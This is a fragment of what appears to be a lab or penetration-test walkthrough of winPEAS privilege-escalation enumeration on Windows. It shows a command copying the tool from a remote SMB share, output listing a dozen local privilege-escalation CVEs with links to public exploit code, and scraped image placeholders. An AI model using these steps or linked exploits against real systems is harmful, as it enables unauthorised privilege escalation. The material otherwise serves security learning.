PEAS
Automating the post enumeration including the basic
ps c:\tmp> copy \\10.10.14.10\smb\winPEASany.exeDelivery complete over SMB
 Executing PEAS
Executing PEAS
[?] windows vulns search powered by watson(https://github.com/rasta-mouse/Watson)
[*] os version: 1803 (17134)
[*] Enumerating installed KBs...
[!] cve-2019-0836 : VULNERABLE
[>] https://exploit-db.com/exploits/46718
[>] https://decoder.cloud/2019/04/29/combinig-luafv-postluafvpostreadwrite-race-condition-pe-with-diaghub-collector-exploit-from-standard-user-to-system/
[!] cve-2019-0841 : VULNERABLE
[>] https://github.com/rogue-kdc/CVE-2019-0841
[>] https://rastamouse.me/tags/cve-2019-0841/
[!] cve-2019-1064 : VULNERABLE
[>] https://www.rythmstick.net/posts/cve-2019-1064/
[!] cve-2019-1130 : VULNERABLE
[>] https://github.com/S3cur3Th1sSh1t/SharpByeBear
[!] cve-2019-1253 : VULNERABLE
[>] https://github.com/padovah4ck/CVE-2019-1253
[>] https://github.com/sgabe/CVE-2019-1253
[!] cve-2019-1315 : VULNERABLE
[>] https://offsec.almond.consulting/windows-error-reporting-arbitrary-file-move-eop.html
[!] cve-2019-1385 : VULNERABLE
[>] https://www.youtube.com/watch?v=K6gHnr-VkAg
[!] cve-2019-1388 : VULNERABLE
[>] https://github.com/jas502n/CVE-2019-1388
[!] cve-2019-1405 : VULNERABLE
[>] https://www.nccgroup.trust/uk/about-us/newsroom-and-events/blogs/2019/november/cve-2019-1405-and-cve-2019-1322-elevation-to-system-via-the-upnp-device-host-service-and-the-update-orchestrator-service/
[>] https://github.com/apt69/COMahawk
[!] cve-2020-0668 : VULNERABLE
[>] https://github.com/itm4n/SysTracingPoc
[!] cve-2020-0683 : VULNERABLE
[>] https://github.com/padovah4ck/CVE-2020-0683
[>] https://raw.githubusercontent.com/S3cur3Th1sSh1t/Creds/master/PowershellScripts/cve-2020-0683.ps1
[!] cve-2020-1013 : VULNERABLE
y/[>] https://www.gosecure.net/blog/2020/09/08/wsus-attacks-part-2-cve-2020-1013-a-windows-10-local-privilege-escalation-1-da
[*] Finished. Found 12 potential vulnerabilities.Vulnerabilities discovered by the embedded Watson in PEAS
 Services
Services
 PEAS found

PEAS found wsl.exe and bash.exe